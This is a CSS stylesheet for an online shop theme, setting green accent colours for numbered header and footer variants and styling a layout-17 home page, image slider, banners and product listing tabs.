.typeheader-3 .shopping_cart {
  background-color: #137c38; }

.typeheader-4 {
  background-color: #106a30; }

.typeheader-4 .shopping_cart {
  background-color: #1aad4e; }

.typeheader-4 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
  background-color: #179744; }

.typeheader-4 ul.top-link > li:hover:before {
  color: #1aad4e; }

.typeheader-5 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.menu_active > a, .common-home .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-5 #sosearchpro .search button, .typeheader-5 .shopping_cart {
  background-color: #1aad4e; }

.typeheader-5 #sosearchpro .search button:hover {
  background-color: #179744; }

.typeheader-5 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #1aad4e; }

.typeheader-5 ul.top-link > li:hover:before {
  color: #1aad4e; }

.typeheader-5 .wishlist-btn a.top-link-wishlist:hover:before, .typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a:hover {
  color: #1aad4e; }

.typeheader-6 .search-header-w #sosearchpro .search button {
  background-color: #1aad4e; }
  .typeheader-6 .search-header-w #sosearchpro .search button:hover {
    background-color: #179744; }

.typeheader-6 .search-header-w .icon-search:hover i {
  color: #1aad4e; }

.common-home .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-6 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-6 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #1aad4e; }

.typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart, .typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .icon-c, .typeheader-7 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #09702d; }

.typeheader-7 #sosearchpro .search button {
  background-color: #09702d; }
  .typeheader-7 #sosearchpro .search button:hover {
    background-color: #13813a; }

.typeheader-7 .login-w li a:hover {
  color: #09702d; }

.typeheader-7 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #09702d; }

.common-home .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-7 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #a3f4ac; }

.typeheader-8 .shopping_cart .btn-shopping-cart .shopcart .icon-c {
  background-color: #09702d; }

.typeheader-8 .search-header-w #sosearchpro .search button:hover {
  color: #09702d; }

.common-home .typeheader-8 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-8 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-8 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-8 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #09702d; }

.common-home .typeheader-9 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-9 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-9 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-9 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #09702d }

.typeheader-9 .header-top {
  background-color: #09702d; }

.typeheader-9 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner .total-shopping-cart .items_cart, .typeheader-9 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner .total-shopping-cart .items_cart2 {
  color: #09702d; }

.typeheader-9 .search-header-w .icon-search:hover i {
  color: #09702d; }

.common-home .typeheader-10 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-10 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-10 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #09702d; }

.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner .total-shopping-cart, .typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .icon-c, .typeheader-10 .search-header-w #sosearchpro .search button:hover {
  color: #09702d; }

.common-home .typeheader-11 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-11 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-11 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-11 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #09702d; }

.typeheader-11 #sosearchpro .search button {
  background-color: #09702d; }
  .typeheader-11 #sosearchpro .search button:hover {
    background-color: #13813a; }

.typeheader-11 .header-top, .typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
  background-color: #09702d; }

.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
  color: #09702d; }

.typeheader-11 ul.top-link > li .btn-group .btn-link:hover, .typeheader-11 ul.top-link > li > a:hover {
  color: #09702d; }

.typeheader-12 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart, .typeheader-12 .navbar-logo {
  background-color: #09702d; }

.common-home .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }
  .common-home .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.home > a:after {
    background-color: #09702d; }

.typeheader-12 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #09702d; }
  .typeheader-12 .container-megamenu.horizontal ul.megamenu > li:hover > a:after, .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.active > a:after, .typeheader-12 .container-megamenu.horizontal ul.megamenu > li.menu_active > a:after {
    background-color: #09702d; }

.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
  background-color: #09702d; }

.typeheader-14 .container-megamenu.horizontal ul.megamenu > li > a:after, .typeheader-14 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #09702d; }

.common-home .typeheader-16 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #09702d; }

.typeheader-16 {
  /* .header-bottom{
   background-color: $background;
   }*/ }
  .typeheader-16 .welcome-msg span {
    color: #1aad4e;
    border-color: #1aad4e; }
  .typeheader-16 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-16 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-16 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
    color: #1aad4e; }
  .typeheader-16 #sosearchpro .search button {
    background-color: #1aad4e; }
  .typeheader-16 #sosearchpro .search button:hover {
    background-color: #13813a; }
  .typeheader-16 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts, .typeheader-16 .signin-w ul li a:hover {
    color: #1aad4e; }
  .typeheader-16 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #1aad4e; }
  .typeheader-16 .sublinks-block ul li a:hover {
    color: #1aad4e; }

.typeheader-17 .custom-lnk li a:hover, .typeheader-17 .custom-lnk li a:hover span, .typeheader-17 ul.top-link > li .btn-group .btn-link:hover, .typeheader-17 ul.top-link > li > a:hover {
  color: #1aad4e; }
  .typeheader-17 .header-bottom {
    background-color: #09702d; }
  .typeheader-17 #sosearchpro .search {
    border: 2px solid #09702d; }
  .typeheader-17 #sosearchpro .search button {
    background-color: #09702d; }
  .typeheader-17 #sosearchpro .search button:hover {
    background-color: #09702d; }
  .typeheader-17 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #09702d; }

.typeheader-18 .container-megamenu.horizontal ul.megamenu > li > a, .typeheader-18 .header-middle .middle-right ul li a:hover {
  color: #1aad4e; }

.common-home .typeheader-19 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-19 .welcome-msg span {
  color: #1aad4e;
  border-color: #1aad4e; }
  .typeheader-19 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-19 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-19 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
    color: #1aad4e; }
  .typeheader-19 #sosearchpro .search button {
    background-color: #1aad4e; }
  .typeheader-19 #sosearchpro .search button:hover {
    background-color: #13813a; }
  .typeheader-19 .signin-link li a:hover, .typeheader-19 .mycompare a:hover, .typeheader-19 .container-megamenu.horizontal ul.megamenu > li > a:hover {
    color: #1aad4e; }

.common-home .typeheader-20 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-20 .welcome-msg span {
  color: #1aad4e;
  border-color: #1aad4e; }
  .typeheader-20 .search-header-w .icon-search {
    background-color: #1aad4e; }
  .typeheader-20 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-20 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-20 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
    color: #1aad4e; }
  .typeheader-20 #sosearchpro .search button:hover {
    color: #1aad4e; }
  .typeheader-20 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts, .typeheader-20 .signin-w ul li a:hover {
    color: #1aad4e; }
  .typeheader-20 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
    color: #1aad4e; }

@media (max-width: 991px) {
  .typeheader-2 .header-bottom {
    background-color: #1aad4e; }

  body .typeheader-3 .header-bottom {
    background-color: #1aad4e; }

  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a:hover strong, .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
    color: #1aad4e !important; } }

@media (max-width: 991px) {
  .typeheader-4 .header-bottom {
    background-color: #179744; } }

footer #collapse-footer {
  display: block; }

.footer-container {
  clear: both; }

footer .so-page-builder .container {
  padding: 0 15px; }

footer .copyright a {
  color: #1aad4e !important; }

.typefooter-1 .socials li a:hover, .typefooter-1 .footer-middle .footer-links li a:hover {
  color: #1aad4e; }

.typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }
  .typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a; }

.typefooter-1 .module .modtitle:after {
  background-color: #1aad4e; }

.typefooter-2 .footer-middle .footer-links li a:hover {
  color: #1aad4e; }

.typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }
  .typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a; }

.typefooter-2 .module .modtitle:after {
  background-color: #1aad4e; }

.typefooter-2 .footer-top {
  background-color: #1aad4e; }

.typefooter-3 .footer-middle .footer-links li a:hover {
  color: #1aad4e; }

.typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }
  .typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a; }

.typefooter-3 .module .modtitle:after {
  background-color: #1aad4e; }

.typefooter-3 .footer-top {
  background-color: #1aad4e; }

.typefooter-4 .footer-bottom, .typefooter-4 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #1aad4e; }

.typefooter-4 .box-footer .modcontent ul li a::before, .typefooter-4 .infos-footer ul.infos li:hover i {
  background-color: #1aad4e; }

.typefooter-4 .socials li a:hover, .typefooter-4 .infos-footer ul li:hover i {
  background-color: #1aad4e; }

.typefooter-5 .infos-footer ul.infos li:hover i {
  background-color: #1aad4e; }

.typefooter-5 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-5 .box-footer .modcontent ul li a::before, .typefooter-5 .module .modtitle::after, .typefooter-5 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }

.typefooter-5 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #13813a; }

.typefooter-5 .socials li a:hover {
  background-color: #1aad4e;
  border-color: #1aad4e; }

.typefooter-5 .categories-footer ul li a:hover {
  color: #1aad4e; }

.typefooter-6 .coltop a:hover {
  background-color: #1aad4e; }

.typefooter-6 .newsletter-footer6 .newsletter .block_content form.signup .subcribe button:hover:before, .typefooter-6 .box-footer .modcontent ul li a:hover::before, .typefooter-6 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-7 .newsletter-footer6 .newsletter .block_content form.signup .subcribe button:hover:before, .typefooter-7 .box-footer .modcontent ul li a:hover::before, .typefooter-7 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-7 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #13813a; }

.typefooter-8 .footer-links li a:hover, .typefooter-8 .socials li a:hover {
  color: #1aad4e; }

.typefooter-8 .block-policy8 ul li .item-inner:hover .content b, .typefooter-8 .block-policy8 ul li .item-inner:hover .content span {
  color: #1aad4e; }

.typefooter-9 .newsletter-footer9 .newsletter .title-block .page-heading, .typefooter-9 .infos-footer ul.modcontent li i, .typefooter-9 .infos-footer .socials li a:hover, .typefooter-9 .box-footer .modcontent ul li a:hover::before, .typefooter-9 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-9 .newsletter-footer9 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }
  .typefooter-9 .newsletter-footer9 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a; }

.typefooter-9 .footer-top {
  background-color: #1aad4e; }

.typefooter-10 .box-footer .modcontent ul li a::before, .typefooter-10 .infos-footer ul li:hover i {
  background-color: #1aad4e; }

.typefooter-10 .socials li a:hover, .typefooter-10 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #1aad4e; }

.typefooter-11 .newsletter-footer11 .newsletter .title-block .page-heading::after, .typefooter-11 .module .modtitle:after {
  background-color: #1aad4e; }

.typefooter-11 .newsletter-footer6 .newsletter .block_content form.signup .subcribe button:hover:before, .typefooter-11 .box-footer .modcontent ul li a:hover::before, .typefooter-11 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-11 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #13813a; }

footer.typefooter-11 .f11-block-policy ul li .item-inner:hover .content b, footer.typefooter-11 .f11-block-policy ul li .item-inner:hover .content span {
  color: #1aad4e; }
  footer.typefooter-11 .f11-block-policy ul li .item-inner .content::before {
    background-color: #1aad4e; }

.typefooter-11 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button:hover {
  color: #1aad4e;
  border-color: #1aad4e; }

.typefooter-12 .socials li a:hover {
  background-color: #1aad4e; }

.typefooter-12 .box-footer .modcontent ul li a:hover::before, .typefooter-12 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }

.typefooter-12 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #13813a; }

footer.typefooter-12 .f11-block-policy ul li .item-inner:hover .content b, footer.typefooter-12 .f11-block-policy ul li .item-inner:hover .content span {
  color: #1aad4e; }
  footer.typefooter-12 .f11-block-policy ul li .item-inner .content::before {
    background-color: #1aad4e; }

.typefooter-12 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button:hover {
  background-color: #1aad4e; }

.typefooter-13 .footer-links li a:hover, .typefooter-13 .box-footer .modcontent ul li a:hover, .typefooter-13 .socials li a:hover {
  color: #1aad4e; }

.typefooter-13 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button {
  background-color: #1aad4e; }
  .typefooter-13 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a; }

.typefooter-13 .infos-footer ul li:hover i {
  background-color: #1aad4e; }

.typefooter-14 .footer-top {
  background-color: #1aad4e; }

.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button:hover, .typefooter-14 .footer-links li a:hover {
  color: #1aad4e; }

.typefooter-14 .footer-top {
  background-color: #1aad4e; }

.typefooter-16 .seo-struct ul li a:hover, .typefooter-16 .box-footer .modcontent ul li a:hover::before, .typefooter-16 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }
  .typefooter-16 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
    background-color: #1aad4e; }
  .typefooter-16 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a !important; }

.typefooter-17 .module .modtitle, .typefooter-17 .module .modcontent ul li a:hover {
  color: #1aad4e; }
  .typefooter-17 .newsletter-footer1 {
    background-color: #1aad4e; }
  .typefooter-17 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    color: #1aad4e; }
  .typefooter-17 .footer-middle1 .socials ul li a:hover {
    background-color: #1aad4e;
    border-color: #1aad4e; }
  .typefooter-17 .footer-middle2 .mid2-content a, .typefooter-17 .footer-middle2 .mid2-content ul li a {
    color: #1aad4e; }
  .typefooter-17 .footer-middle2 .mid2-content a:hover, .typefooter-17 .footer-middle2 .mid2-content ul li a:hover {
    color: #13813a; }

.typefooter-18 .module.connect .modcontent ul li a:hover i, .typefooter-18 .partners .viewall a:hover {
  color: #1aad4e; }

.typefooter-19 .seo-struct ul li a:hover, .typefooter-19 .box-footer .modcontent ul li a:hover::before, .typefooter-19 .box-footer .modcontent ul li a:hover {
  color: #1aad4e; }
  .typefooter-19 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
    background-color: #1aad4e; }
  .typefooter-19 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a !important; }

.typefooter-20 .row-top {
  background-color: #1aad4e; }
  .typefooter-20 .box-footer .modcontent ul li a:hover::before, .typefooter-20 .box-footer .modcontent ul li a:hover {
    color: #1aad4e; }
  .typefooter-20 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
    background-color: #1aad4e; }
  .typefooter-20 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #13813a !important; }
  .typefooter-20 .socials li a:hover {
    background-color: #1aad4e; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MEGA MENU VERTICAL 
 [2] MODULE HOME SLIDER  
 [3] MODULE EXTRA SLIDER
 [4] SHORT CODE BANNER 
 [5] SO LISTING TABS
 [6] SO DEALS
 [7] SO NEWSLETTER
 ==============================================*/
#content {
  margin-bottom: 25px; }

#content .so-page-builder .container, .container-fluid .container {
  padding: 0; }

.layout-17 .wrapper-full .container {
  padding: 0; }
/*====================== mod title ========================*/
.common-home #content .module.so_newletter_custom_popup .modcontent {
  border: none; }

.layout-17.common-home #content .price .price-new, .layout-17.common-home #content .price span.price {
  color: #f83a3a;
  font-weight: 600; }
  .layout-17.common-home #content .label-new, .layout-17.common-home #content .label-sale {
    border-radius: 0;
    width: auto;
    height: auto;
    line-height: 22px;
    padding: 0 10px;
    font-weight: 400;
    text-transform: capitalize; }
  .layout-17.common-home #content .label-sale {
    right: 10px;
    top: 10px;
    background-color: #e12130; }
  .layout-17.common-home #content .label-new {
    left: 10px;
    top: 10px; }
  .layout-17.common-home #content .module {
    margin-top: -4px; }
  .layout-17.common-home #content .module .modtitle {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
    border-bottom: 4px solid #1aad4e;
    padding: 0;
    display: inline-flex;
    width: 100%; }
  .layout-17.common-home #content .module .modtitle > span {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    background-color: #1aad4e;
    padding: 0px 30px;
    line-height: 52px;
    min-height: 52px;
    float: left;
    position: relative;
    top: 4px; }
  .layout-17.common-home #content .module .modcontent {
    border: 1px solid #e1e1e1;
    border-top: none;
    padding: 20px; }
  .layout-17.common-home #content .module.sohomepage-slider {
    margin: 0; }
  .layout-17.common-home #content .module.sohomepage-slider .modcontent {
    border: none;
    padding: 0; }
  .layout-17.common-home #content .module.listingtab-layout17 .modtitle {
    border-color: #f7941d;
    padding-bottom: 0; }
  .layout-17.common-home #content .module.listingtab-layout17 .modtitle > span {
    background-color: #f7941d; }
  .layout-17.common-home #content .module.extra-layout17 .modtitle {
    border-color: #e12130; }
  .layout-17.common-home #content .module.extra-layout17 .modtitle > span {
    background-color: #e12130; }
  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container {
    position: relative;
    margin-bottom: 10px; }
  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block {
    position: relative; }
  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group {
    background-color: #ffd200;
    min-width: 122px;
    height: 35px;
    border-radius: 18px;
    padding: 0 5px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s; }
    @media (min-width: 1200px) {
        .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group {
          min-width: 153px; } }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button {
      border: none;
      display: inline-block !important;
      padding: 0;
      background-color: transparent;
      color: #fff;
      width: 33px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      margin: 0;
      font-size: 14px;
      position: relative;
      text-align: center; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button i {
      width: 33px;
      height: 35px;
      line-height: 33px; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button:before {
      position: absolute;
      content: "";
      width: 1px;
      height: 14px;
      background-color: rgba(205, 205, 205, 0.3);
      top: 11px;
      left: 0; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button span {
      display: none; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button:hover {
      color: #222; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .left-block .button-group .btn-button.addToCart:before {
      display: none; }
  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block {
    margin-top: 10px; }
        .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block h1{font-size: 14px;
          font-weight: normal;}

          .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block h2 {
                       font-size: 16px;  margin-top: 0px;
                     }


  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block h4 {
    margin: 0; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block h4 a {
      font-weight: 500;
      color: #1c1c1c;
      text-transform: capitalize;
      font-size: 13px; }
    .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container .right-block h4 a:hover {
      color: #1aad4e; }
  .layout-17.common-home #content .products-list .product-layout.product-grid17 .product-item-container:hover .left-block .button-group {
    top: 50%;
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s; }
/************************************************************************************************
 MODULE HOME SLIDER  
 *************************************************************************************************/
.slide-left {
  padding-right: 0;
  width: 67.8%; }

.slide-right {
  padding-left: 0;
  width: 32.2%; }

.module.sohomepage-slider .so-homeslider img {
  width: auto; }

.sohomepage-slider .so-homeslider .owl2-nav div::before, .sohomepage-slider .so-homeslider .owl2-nav div:hover:before {
  background-color: transparent !important; }

.module.sohomepage-slider {
  margin: 0;
  z-index: 0; }
  .module.sohomepage-slider .form-group {
    margin-bottom: 0; }
  .module.sohomepage-slider .so-homeslider {
    border: none; }
  .module.sohomepage-slider .so-homeslider img {
    width: auto; }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
    background: none !important;
    width: 45px;
    height: 45px; }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
    content: "" !important;
    width: 45px;
    height: 45px;
    background: none;
    border-left: 3px solid #fff;
    border-top: 3px solid #fff;
    position: absolute;
    top: 0;
    -webkit-opacity: 0.3;
    -moz-opacity: 0.3;
    -ms-opacity: 0.3;
    -o-opacity: 0.3;
    opacity: 0.3;
    transition: all 0.5s ease; }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:after, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:after {
    display: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:hover:before, .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:hover:before {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
    left: 16px;
    right: inherit;
    transform: rotate(-45deg); }
  .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before {
    left: inherit;
    right: 16px;
    transform: rotate(135deg); }
  .module.sohomepage-slider .owl2-controls {
    height: 0; }
  .module.sohomepage-slider .owl2-controls .owl2-dots {
    bottom: 30px;
    text-align: center;
    position: relative;
    top: -35px;
    left: auto;
    right: auto;
    z-index: 10; }
  .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot {
    background: #bcbcbc;
    margin: 0 5px;
    width: 10px;
    height: 10px;
    padding: 0;
    transition: all 0.3s ease 0s;
    border-radius: 50%;
    float: none;
    display: inline-block;
    border: 2px solid transparent; }
  .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot span {
    background: #bcbcbc;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid transparent;
    margin: 0; }
  .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover {
    background: #1aad4e !important; }
    .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover span {
      background: #1aad4e !important; }
  .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active {
    width: 12px;
    height: 12px;
    background: #111;
    border-color: #111; }
    .module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active span {
      background: #111;
      border-color: #111; }
/************************************************************************************************
 SHORTCODE HTML 
 *************************************************************************************************/
.banners1 {
  margin: 40px 0; }

.banners2 {
  margin: 20px 0 40px 0; }

.banners > .row {
  margin: 0 -10px; }
  .banners .bn {
    padding: 0 10px; }

.banners3 {
  margin: 30px 0 40px 0; }
/************************************************************************************************
 MODULE LISTING TABS
 *************************************************************************************************/
.listingtab-layout17 {
  position: relative; }
  .listingtab-layout17 .modtitle > span {
    float: left; }
  .listingtab-layout17 .so-listing-tabs {
    margin: 0;
    overflow: unset; }
  .listingtab-layout17 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item {
    margin-bottom: 0; }
  .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    margin: 0; }
  .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    top: 15px;
    z-index: 99; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next {
      background-color: transparent;
      border: 2px solid #e9e9e9;
      border-radius: 50%;
      width: 28px;
      height: 28px;
      line-height: 26px;
      text-align: center;
      float: left;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      opacity: 1;
      z-index: 99;
      font-size: 18px;
      font-weight: 400; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev:before, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next:before {
      color: #e9e9e9;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 18px; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev.owl2-next, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next.owl2-next {
      margin-left: 5px; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f0da"; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f0d9"; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev:hover, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next:hover {
      border-color: #c3c3c3; }
